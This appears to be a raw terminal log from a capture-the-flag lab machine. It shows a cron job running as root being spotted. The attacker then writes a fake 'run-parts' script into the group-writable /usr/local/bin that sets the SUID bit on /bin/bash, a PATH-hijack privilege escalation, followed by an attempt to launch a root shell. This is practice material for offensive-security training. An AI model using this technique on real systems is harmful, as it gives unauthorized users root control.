 jkr@writeup: ~
2025/09/25 00:37:17 CMD: UID=0    PID=1      | init [2]
2025/09/25 00:38:01 CMD: UID=0    PID=2529   | /usr/sbin/CRON
2025/09/25 00:38:01 CMD: UID=0    PID=2530   | /usr/sbin/CRON
2025/09/25 00:38:01 CMD: UID=0    PID=2531   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
2025/09/25 00:39:01 CMD: UID=0    PID=2532   | /usr/sbin/CRON
2025/09/25 00:39:01 CMD: UID=0    PID=2533   | /usr/sbin/CRON
2025/09/25 00:39:01 CMD: UID=0    PID=2534   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
2025/09/25 00:40:01 CMD: UID=0    PID=2535   | /usr/sbin/CRON
2025/09/25 00:40:01 CMD: UID=0    PID=2536   | /usr/sbin/CRON
2025/09/25 00:40:01 CMD: UID=0    PID=2537   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
2025/09/25 00:41:01 CMD: UID=0    PID=2538   | /usr/sbin/CRON
2025/09/25 00:41:01 CMD: UID=0    PID=2539   | /usr/sbin/CRON
2025/09/25 00:41:01 CMD: UID=0    PID=2540   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
2025/09/25 00:42:01 CMD: UID=0    PID=2541   | /usr/sbin/CRON
2025/09/25 00:42:01 CMD: UID=0    PID=2542   | /usr/sbin/CRON
2025/09/25 00:42:01 CMD: UID=0    PID=2543   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
^CExiting program... (interrupt)
jkr@writeup:/tmp$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),1
03(netdev)
jkr@writeup:/tmp$ ls -ld /usr/local/bin /usr/local/sbin
drwx-wsr-x 2 root staff 20480 Apr 19  2019 /usr/local/bin
drwx-wsr-x 2 root staff 12288 Apr 19  2019 /usr/local/sbin
jkr@writeup:/tmp$ cd ~
jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/run-p
arts
jkr@writeup:~$ exit
logout
Connection to 10.10.10.138 closed.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Sep 25 00:51:27 2025 from 10.10.16.5
jkr@writeup:~$ /bin/bash -p
jkr@writeup:~$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),1
03(netdev)
jkr@writeup:~$ type -a run-parts
run-parts is /bin/run-parts
jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/run-p
arts
jkr@writeup:~$